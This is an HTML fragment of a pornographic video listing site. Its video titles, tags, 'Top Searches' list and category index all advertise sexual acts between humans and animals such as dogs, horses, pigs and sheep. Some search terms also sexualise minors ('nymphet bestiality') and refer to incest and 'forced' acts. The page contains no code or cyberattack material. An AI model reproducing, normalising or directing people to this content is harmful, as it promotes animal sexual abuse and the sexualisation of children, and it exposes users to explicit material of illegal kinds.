<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/assfuck-bestiality-sex-lots-of-finger-insertion/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/613_lots-finger.jpg" alt="Assfuck bestiality sex: lots of finger insertion">
<span class="th-duration"><i class="la la-clock"></i>5:58</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Assfuck bestiality sex: lots of finger</div></a>
<div class="th-tags">
<a target=_self href="/en/Ass/best/1/">Ass</a>, 
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/dog-cock-pleasures-with-sexy-beasts-that-fuck/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/11/594_pleasures-with-.jpg" alt="Dog cock pleasures with sexy beasts that fuck">
<span class="th-duration"><i class="la la-clock"></i>2:54</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Dog cock pleasures with sexy beasts that</div></a>
<div class="th-tags">
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Cock/best/1/">Cock</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/hot-dude-about-to-fuck-an-animal/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/3/704_about-an.jpg" alt="Hot dude is about to fuck an animal">
<span class="th-duration"><i class="la la-clock"></i>3:02</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Hot dude is about to fuck an animal</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Dude/best/1/">Dude</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/busty-asian-hottie-sucks-good-animal-dick/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/1/938_asian-a.jpg" alt="Busty Asian hottie sucks a good animal dick">
<span class="th-duration"><i class="la la-clock"></i>3:46</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Busty Asian hottie sucks a good animal</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Asian/best/1/">Asian</a>, 
<a target=_self href="/en/Busty/best/1/">Busty</a>, 
<a target=_self href="/en/Dick/best/1/">Dick</a>, 
<a target=_self href="/en/Sucking/best/1/">Sucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/hardcore-foursome-with-sexy-puppy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/169_sexy.jpg" alt="Hardcore foursome with a sexy puppy">
<span class="th-duration"><i class="la la-clock"></i>2:51</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Hardcore foursome with a sexy puppy</div></a>
<div class="th-tags">
<a target=_self href="/en/Hardcore/best/1/">Hardcore</a>, 
<a target=_self href="/en/Puppy/best/1/">Puppy</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/dude-fucks-his-farm-animal-mercilessly/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/8/468_mercilessly.jpg" alt="Dude fucks his farm animal mercilessly">
<span class="th-duration"><i class="la la-clock"></i>1:20</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Dude fucks his farm animal mercilessly</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Dude/best/1/">Dude</a>, 
<a target=_self href="/en/Farm/best/1/">Farm</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/green-haired-slut-fucked-by-big-farm-animal/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/9/733_big-animal.jpg" alt="Green-haired slut fucked by a big farm animal">
<span class="th-duration"><i class="la la-clock"></i>4:18</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Green-haired slut fucked by a big farm</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Farm/best/1/">Farm</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Hairy/best/1/">Hairy</a>, 
<a target=_self href="/en/Pig/best/1/">Pig</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/busty-brunette-and-small-pet-having-sex/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/0/814_having-sex.jpg" alt="Busty brunette and small pet having sex">
<span class="th-duration"><i class="la la-clock"></i>2:17</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Busty brunette and small pet having sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Brunette/best/1/">Brunette</a>, 
<a target=_self href="/en/Busty/best/1/">Busty</a>, 
<a target=_self href="/en/Pet/best/1/">Pet</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Small/best/1/">Small</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/impressive-action-with-warped-animal/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/9/240_with-warped.jpg" alt="Impressive action with warped animal">
<span class="th-duration"><i class="la la-clock"></i>0:43</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Impressive action with warped animal</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/hot-fit-and-horny-guy-fucked-by-a-sexy-dog/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/709_fit-sexy-dog.jpg" alt="Hot, fit, and horny guy fucked by a sexy dog">
<span class="th-duration"><i class="la la-clock"></i>2:12</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Hot, fit, and horny guy fucked by a sexy</div></a>
<div class="th-tags">
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Horny/best/1/">Horny</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/cannot-get-enough-of-doggy-zoo-sex/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/9/737_cannot-sex.jpg" alt="Cannot get enough of doggy zoo sex">
<span class="th-duration"><i class="la la-clock"></i>2:46</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Cannot get enough of doggy zoo sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Zoo/best/1/">Zoo</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/two-sexy-animals-have-sex-on-camera/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/8/959_animals-sex.jpg" alt="Two sexy animals have sex on the camera">
<span class="th-duration"><i class="la la-clock"></i>3:27</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Two sexy animals have sex on the camera</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/good-blowjob-for-sexy-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/3/433_good-sexy.jpg" alt="Good blowjob for a sexy doggy">
<span class="th-duration"><i class="la la-clock"></i>0:25</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Good blowjob for a sexy doggy</div></a>
<div class="th-tags">
<a target=_self href="/en/Blowjob/best/1/">Blowjob</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/doberman-dominating-sexy-human/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/2/690_sexy.jpg" alt="Doberman dominating a sexy human">
<span class="th-duration"><i class="la la-clock"></i>2:30</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Doberman dominating a sexy human</div></a>
<div class="th-tags">
<a target=_self href="/en/Doberman/best/1/">Doberman</a>, 
<a target=_self href="/en/Dominating/best/1/">Dominating</a>, 
<a target=_self href="/en/Human/best/1/">Human</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-zoophile-trying-anal-banging-with-her-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/0/642_anal-doggy.jpg" alt="Sexy zoophile is trying anal banging with her doggy">
<span class="th-duration"><i class="la la-clock"></i>3:04</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Sexy zoophile is trying anal banging</div></a>
<div class="th-tags">
<a target=_self href="/en/Anal/best/1/">Anal</a>, 
<a target=_self href="/en/Banging/best/1/">Banging</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/epic-bestiality-sex-scene-with-a-black-girl/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/130_black.jpg" alt="Epic bestiality sex scene with a black girl">
<span class="th-duration"><i class="la la-clock"></i>5:04</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Epic bestiality sex scene with a black</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Black/best/1/">Black</a>, 
<a target=_self href="/en/Girls/best/1/">Girls</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-lady-with-a-round-ass-gets-to-ride-dog-dick/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/13/178_sexy-with.jpg" alt="Sexy lady with a round ass gets to ride dog dick">
<span class="th-duration"><i class="la la-clock"></i>2:00</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Sexy lady with a round ass gets to ride</div></a>
<div class="th-tags">
<a target=_self href="/en/Ass/best/1/">Ass</a>, 
<a target=_self href="/en/Dick/best/1/">Dick</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Lady/best/1/">Lady</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/lion-fucked-sexy-lioness-from-behind/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/9/582_a-sexy-lioness.jpg" alt="Lion fucked a sexy lioness from behind">
<span class="th-duration"><i class="la la-clock"></i>0:45</span>
<span class="th-views"><i class="la la-eye"></i>2</span></div>
<div class="th-title">Lion fucked a sexy lioness from behind</div></a>
<div class="th-tags">
<a target=_self href="/en/Fucking/best/1/">Fucking</a>, 
<a target=_self href="/en/Lion/best/1/">Lion</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/animal-fucking-has-never-been-hotter/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/10/922_animal.jpg" alt="Animal fucking has never been hotter">
<span class="th-duration"><i class="la la-clock"></i>7:54</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Animal fucking has never been hotter</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Fucking/best/1/">Fucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/massive-brown-stallion-and-sexy-babe/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/810_brown.jpg" alt="Massive brown stallion and a sexy babe">
<span class="th-duration"><i class="la la-clock"></i>2:00</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Massive brown stallion and a sexy babe</div></a>
<div class="th-tags">
<a target=_self href="/en/Ass/best/1/">Ass</a>, 
<a target=_self href="/en/Babe/best/1/">Babe</a>, 
<a target=_self href="/en/Brown/best/1/">Brown</a>, 
<a target=_self href="/en/Massive/best/1/">Massive</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/bold-step-to-make-this-animal-scream-out-hard/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/971_make-animal-hard.jpg" alt="Bold step to make this animal scream out hard">
<span class="th-duration"><i class="la la-clock"></i>3:36</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Bold step to make this animal scream out</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Hardcore/best/1/">Hardcore</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/toy-pleasure-for-a-sexy-beast-in-a-pov-movie/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/13/199_a-in-.jpg" alt="Toy pleasure for a sexy beast in a POV movie">
<span class="th-duration"><i class="la la-clock"></i>7:55</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Toy pleasure for a sexy beast in a POV</div></a>
<div class="th-tags">
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Toy/best/1/">Toy</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/leggy-chick-seducing-horny-animal/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/11/161_seducing-a-animal.jpg" alt="Leggy chick seducing a horny animal">
<span class="th-duration"><i class="la la-clock"></i>2:05</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Leggy chick seducing a horny animal</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Chick/best/1/">Chick</a>, 
<a target=_self href="/en/Horny/best/1/">Horny</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/playing-with-animal-cock/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/785_playing-animal-cock.jpg" alt="Playing with animal cock">
<span class="th-duration"><i class="la la-clock"></i>4:16</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Playing with animal cock</div></a>
<div class="th-tags">
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Cock/best/1/">Cock</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/hot-sheep-and-some-anal-sex/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/4/206_anal-sex.jpg" alt="Hot sheep and some anal sex">
<span class="th-duration"><i class="la la-clock"></i>0:25</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Hot sheep and some anal sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Anal/best/1/">Anal</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/redheaded-lady-is-going-to-suck-her-sexy-dog/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/13/134_going-to-.jpg" alt="Redheaded lady is going to suck her sexy dog">
<span class="th-duration"><i class="la la-clock"></i>4:23</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Redheaded lady is going to suck her sexy</div></a>
<div class="th-tags">
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Lady/best/1/">Lady</a>, 
<a target=_self href="/en/Redhead/best/1/">Redhead</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Sucking/best/1/">Sucking</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/bestiality-sex-with-a-slutty-husky-in-a-taboo-vid/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/12/670_a-vid.jpg" alt="Bestiality sex with a slutty Husky in a taboo vid">
<span class="th-duration"><i class="la la-clock"></i>9:30</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Bestiality sex with a slutty Husky in a</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Husky/best/1/">Husky</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Sluts/best/1/">Sluts</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-girl-gets-licked-by-trained-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/5/939_a.jpg" alt="Sexy girl gets licked by a trained doggy">
<span class="th-duration"><i class="la la-clock"></i>5:15</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Sexy girl gets licked by a trained doggy</div></a>
<div class="th-tags">
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Girls/best/1/">Girls</a>, 
<a target=_self href="/en/Licking/best/1/">Licking</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/doggy-style-with-sexy-black-beast/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/6/051_black.jpg" alt="Doggy style with a sexy black beast">
<span class="th-duration"><i class="la la-clock"></i>5:54</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Doggy style with a sexy black beast</div></a>
<div class="th-tags">
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Black/best/1/">Black</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-doberman-giving-truly-perfect-cunnilingus/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/10/778_giving-truly.jpg" alt="Sexy Doberman is giving a truly perfect cunnilingus">
<span class="th-duration"><i class="la la-clock"></i>6:04</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Sexy Doberman is giving a truly perfect</div></a>
<div class="th-tags">
<a target=_self href="/en/Doberman/best/1/">Doberman</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexy-lady-impaled-by-pony/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/4/673_lady.jpg" alt="Sexy lady impaled by pony">
<span class="th-duration"><i class="la la-clock"></i>3:36</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Sexy lady impaled by pony</div></a>
<div class="th-tags">
<a target=_self href="/en/Lady/best/1/">Lady</a>, 
<a target=_self href="/en/Pony/best/1/">Pony</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/two-animal-cocks-for-slender-slut/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/0/949_two-cocks-slut.jpg" alt="Two animal cocks for a slender slut">
<span class="th-duration"><i class="la la-clock"></i>0:02</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Two animal cocks for a slender slut</div></a>
<div class="th-tags">
<a target=_self href="/en/3-d/best/1/">3d</a>, 
<a target=_self href="/en/Animals/best/1/">Animals</a>, 
<a target=_self href="/en/Cock/best/1/">Cock</a>, 
<a target=_self href="/en/Sluts/best/1/">Sluts</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/sexiest-blonde-enjoying-muscular-doggy/">
<div class="th-image">
<img class="lazy" data-original="/tmbz/0/596_blonde-a-doggy.jpg" alt="Sexiest blonde is enjoying a muscular doggy">
<span class="th-duration"><i class="la la-clock"></i>0:25</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Sexiest blonde is enjoying a muscular</div></a>
<div class="th-tags">
<a target=_self href="/en/Blonde/best/1/">Blonde</a>, 
<a target=_self href="/en/Doggy/best/1/">Doggy</a>, 
<a target=_self href="/en/Dogs/best/1/">Dogs</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a></div>
</div>
</div>
<div class="tags">
<h3>Top Searches</h3>
<li><a target=_self href="/en/search/all/best/1/">all</a></li><li><a target=_self href="/en/search/animal+sex+especially+dog+horse+donkey+a/best/1/">animal sex especially dog horse donkey a</a></li><li><a target=_self href="/en/search/horse+pissing+all+over+girl+sickin+its+c/best/1/">horse pissing all over girl sickin its c</a></li><li><a target=_self href="/en/search/animal+sex+with+girls+with+small+pointy/best/1/">animal sex with girls with small pointy</a></li><li><a target=_self href="/en/search/woman+having+all+sorts+of+fun+with+dogs/best/1/">woman having all sorts of fun with dogs</a></li><li><a target=_self href="/en/search/beastie+boys+to+all+the+girls+lyrics+por/best/1/">beastie boys to all the girls lyrics por</a></li><li><a target=_self href="/en/search/stallion+extreme+horse+fuking+deep+cunt/best/1/">stallion extreme horse fuking deep cunt</a></li><li><a target=_self href="/en/search/all+animal+sex+tubes+porn+pics/best/1/">all animal sex tubes porn pics</a></li><li><a target=_self href="/en/search/all+animals+sex/best/1/">all animals sex</a></li><li><a target=_self href="/en/search/mom+dad+daughter+all+like+dog+dick/best/1/">mom dad daughter all like dog dick</a></li><li><a target=_self href="/en/search/after+sex+all+the+animals+are+sad+porn+m/best/1/">after sex all the animals are sad porn m</a></li><li><a target=_self href="/en/search/all+animals+sex+free/best/1/">all animals sex free</a></li><li><a target=_self href="/en/search/beastie+boys+to+all+the+girls+porn+movie/best/1/">beastie boys to all the girls porn movie</a></li><li><a target=_self href="/en/search/free+forced+animal+sex+thumbs+thumbnails/best/1/">free forced animal sex thumbs thumbnails</a></li><li><a target=_self href="/en/search/all+animal+sex+tubes/best/1/">all animal sex tubes</a></li><li><a target=_self href="/en/search/find+all+animal+porn+blogs+porn/best/1/">find all animal porn blogs porn</a></li><li><a target=_self href="/en/search/dog+fuck+toongirls+all+holes/best/1/">dog fuck toongirls all holes</a></li><li><a target=_self href="/en/search/takes+all+of+horses+cock+in/best/1/">takes all of horses cock in</a></li><li><a target=_self href="/en/search/3d+cartoon+animalsex+galleries+porn+vide/best/1/">3d cartoon animalsex galleries porn vide</a></li><li><a target=_self href="/en/search/all+animals+sex+porn/best/1/">all animals sex porn</a></li><li><a target=_self href="/en/search/free+animal+cartoon+porn+comics+porn+mov/best/1/">free animal cartoon porn comics porn mov</a></li><li><a target=_self href="/en/search/to+all+the+girls+beastie/best/1/">to all the girls beastie</a></li><li><a target=_self href="/en/search/all+i+really+want+is+girls+beastie+boys/best/1/">all i really want is girls beastie boys</a></li><li><a target=_self href="/en/search/do+people+really+have+sex+with+animals+v/best/1/">do people really have sex with animals v</a></li><li><a target=_self href="/en/search/find+all+animal+sex+blogs+porn+movies/best/1/">find all animal sex blogs porn movies</a></li><li><a target=_self href="/en/search/all+kinds+of+close+up+action+for+bestial/best/1/">all kinds of close up action for bestial</a></li><li><a target=_self href="/en/search/dogs/best/1/">dogs</a></li><li><a target=_self href="/en/search/all+sex+galleries+animal+porn+movies/best/1/">all sex galleries animal porn movies</a></li><li><a target=_self href="/en/search/find+all+animal+sex+blogs/best/1/">find all animal sex blogs</a></li><li><a target=_self href="/en/search/incest/best/1/">incest</a></li><li><a target=_self href="/en/search/all+the+girls+beastie+boys+porn+pics/best/1/">all the girls beastie boys porn pics</a></li><li><a target=_self href="/en/search/all+sex+galleries+animal+porn+videos/best/1/">all sex galleries animal porn videos</a></li><li><a target=_self href="/en/search/horse/best/1/">horse</a></li><li><a target=_self href="/en/search/all+animal+sex+tubes+free+pics/best/1/">all animal sex tubes free pics</a></li><li><a target=_self href="/en/search/girl+takes+all+of+the+horse+cock/best/1/">girl takes all of the horse cock</a></li><li><a target=_self href="/en/search/find+all+animal+sex+blogs+porn+videos/best/1/">find all animal sex blogs porn videos</a></li><li><a target=_self href="/en/search/beastie+boys+to+all+the+girls+videos/best/1/">beastie boys to all the girls videos</a></li><li><a target=_self href="/en/search/find+all+animal+sex+blogs+porn+pics/best/1/">find all animal sex blogs porn pics</a></li><li><a target=_self href="/en/search/zoophilie+free+porno+zoophilie+tiere+por/best/1/">zoophilie free porno zoophilie tiere por</a></li><li><a target=_self href="/en/search/nymphet+bestiality+insert+penis+into+vag/best/1/">nymphet bestiality insert penis into vag</a></li><li><a target=_self href="/en/search/galleries+xxx+animal+stories+sexy+blonge/best/1/">galleries xxx animal stories sexy blonge</a></li><li><a target=_self href="/en/search/all+animals+sex+videos/best/1/">all animals sex videos</a></li><li><a target=_self href="/en/search/horse+oral+sex+bestiality+xxx+stallion/best/1/">horse oral sex bestiality xxx stallion</a></li><li><a target=_self href="/en/search/beastie+boys+to+all+the+girls+lyrics+vid/best/1/">beastie boys to all the girls lyrics vid</a></li><li><a target=_self href="/en/search/zoofilia/best/1/">zoofilia</a></li><li><a target=_self href="/en/search/all+the+girls+beastie+boys+porn+videos/best/1/">all the girls beastie boys porn videos</a></li><li><a target=_self href="/en/search/videos+porno+zoofilia/best/1/">videos porno zoofilia</a></li><li><a target=_self href="/en/search/3d+cartoon+animalsex+galleries+porn+movi/best/1/">3d cartoon animalsex galleries porn movi</a></li><li><a target=_self href="/en/search/all+beast+sex+sites/best/1/">all beast sex sites</a></li><li><a target=_self href="/en/search/zoophilie+free+porno+zoophilie+tiere+ani/best/1/">zoophilie free porno zoophilie tiere ani</a></li>
</div>
<ul class="paginator">

<li><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/1/">1</a class="button"></li>

<li><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/2/">2</a class="button"></li>

<li><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/3/">3</a class="button"></li>

<li><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/4/">4</a class="button"></li>

<li><a target=_self class="button" href="/en/search/all+animal+sex+tubes+free+pics/best/2/">Next<i class="la la-long-arrow-right"></i></a></li>
</ul>
<div class="categories">
<h3>Popular categories</h3>
<ul>
<li class="categories-letter"><strong>A</strong></li>

<li><a target=_self href="/en/Amateur/best/1/">Amateur <span>16</span></a></li>

<li><a target=_self href="/en/Anal/best/1/">Anal <span>14</span></a></li>

<li><a target=_self href="/en/Animals/best/1/">Animals <span>54</span></a></li>

<li><a target=_self href="/en/Animated/best/1/">Animated <span>2</span></a></li>

<li><a target=_self href="/en/Asian/best/1/">Asian <span>15</span></a></li>

<li><a target=_self href="/en/Ass/best/1/">Ass <span>66</span></a></li>

<li class="categories-letter"><strong>B</strong></li>

<li><a target=_self href="/en/Babe/best/1/">Babe <span>21</span></a></li>

<li><a target=_self href="/en/Banging/best/1/">Banging <span>15</span></a></li>

<li><a target=_self href="/en/Beast/best/1/">Beast <span>27</span></a></li>

<li><a target=_self href="/en/Bestiality/best/1/">Bestiality <span>91</span></a></li>

<li><a target=_self href="/en/Bitch/best/1/">Bitch <span>11</span></a></li>

<li><a target=_self href="/en/Black/best/1/">Black <span>37</span></a></li>

<li><a target=_self href="/en/Blonde/best/1/">Blonde <span>19</span></a></li>

<li><a target=_self href="/en/Blowjob/best/1/">Blowjob <span>19</span></a></li>

<li><a target=_self href="/en/Brown/best/1/">Brown <span>13</span></a></li>

<li><a target=_self href="/en/Brunette/best/1/">Brunette <span>19</span></a></li>

<li><a target=_self href="/en/Brutal/best/1/">Brutal <span>10</span></a></li>

<li><a target=_self href="/en/Bull/best/1/">Bull <span>1</span></a></li>

<li><a target=_self href="/en/Busty/best/1/">Busty <span>18</span></a></li>

<li class="categories-letter"><strong>C</strong></li>

<li><a target=_self href="/en/Cartoon/best/1/">Cartoon <span>2</span></a></li>

<li><a target=_self href="/en/Chick/best/1/">Chick <span>24</span></a></li>

<li><a target=_self href="/en/Close up/best/1/">Close up <span>19</span></a></li>

<li><a target=_self href="/en/Cock/best/1/">Cock <span>58</span></a></li>

<li><a target=_self href="/en/Couple/best/1/">Couple <span>5</span></a></li>

<li><a target=_self href="/en/Cow/best/1/">Cow <span>2</span></a></li>

<li><a target=_self href="/en/Cumshot/best/1/">Cumshot <span>8</span></a></li>

<li><a target=_self href="/en/Cunt/best/1/">Cunt <span>17</span></a></li>

<li class="categories-letter"><strong>D</strong></li>

<li><a target=_self href="/en/Dalmatian/best/1/">Dalmatian <span>5</span></a></li>

<li><a target=_self href="/en/Deepthroat/best/1/">Deepthroat <span>6</span></a></li>

<li><a target=_self href="/en/Dick/best/1/">Dick <span>40</span></a></li>

<li><a target=_self href="/en/Doberman/best/1/">Doberman <span>8</span></a></li>

<li><a target=_self href="/en/Doggy/best/1/">Doggy <span>73</span></a></li>

<li><a target=_self href="/en/Dogs/best/1/">Dogs <span>277</span></a></li>

<li><a target=_self href="/en/Dominating/best/1/">Dominating <span>4</span></a></li>

<li><a target=_self href="/en/Drilling/best/1/">Drilling <span>9</span></a></li>

<li><a target=_self href="/en/Dude/best/1/">Dude <span>31</span></a></li>

<li class="categories-letter"><strong>E</strong></li>

